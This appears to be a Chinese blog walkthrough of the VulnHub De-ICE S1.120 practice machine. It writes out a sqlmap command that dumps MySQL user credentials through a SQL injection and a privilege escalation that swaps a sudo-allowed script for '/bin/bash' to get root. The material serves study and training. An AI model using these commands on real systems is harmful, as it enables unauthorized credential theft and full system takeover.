*本靶机为默认静态IP,记得将kali添加一个仅主机模式,且将IP添加为静态192.168.1.0/24网段*

靶机下载地址:https://www.vulnhub.com/entry/de-ice-s1120,10/

目录

2.3. *逐个尝试连接ssh,【账号密码:ccoffee:computer】





1. 主机发现+端口扫描

静态IP:192.168.1.120





2. 进入80端口WEB页面

2.1. web页面

- 进入【Home】主页面,点击【Add Product】页面 -> 添加一个项目,点击【Submit】提交



- 点击【View Products】-> 点击【Submit】



- 存在可以的sql注入点 -> 尝试闭合

2.2. sql利用



- 故可能存在数字型SQL注入 -> 尝试使用sqlmap获取更多可用信息

- 利用sqlmap跑取用户名/密码

sqlmap -u "http://192.168.1.120/products.php?id=1" --batch -D mysql -T user -C user,password,host --dump





2.3. *逐个尝试连接ssh,【账号密码:ccoffee:computer】

尝试kali连接,存在报错

Unable to negotiate with 192.168.1.120 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss

尝试本机物理机连接

出现warning时,稍等片刻输入密码 -> 连接成功

3. 提权



3.1. 通过SUDO提权【无权限不可行】

寻找用户使用的命令 -> 权限不足

sudo -l # 显示了允许当前用户使用的命令

3.2. 通过SUID提权



- 寻找SUID文件 -> 诸葛测试

find / -perm -u=s -type f 2>/dev/null

- 尝试

SUID提权





筛查过后,常见/bin目录不在常见的可利用的SUID提权文件 -> 另辟蹊径 ->发现存在一个getlogs.sh.bak文件(如下所示)

- 由于他存在于我们

SUID可执行文件中,故我们可执行getlogs.sh文件中的所有命令 -> 重命名为.sh.bak后缀文件【记得转移至所述文件的文件目录下】

mv getlogs.sh getlogs.sh.bak

echo "/bin/bash" > getlogs.sh

chomod 777 getlogs.sh

sudo执行getlogs.sh文件

sudo /home/ccoffee/scripts/getlogs.sh![]()



- 执行

whoami和id命令发现提权成功

3166

3166

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?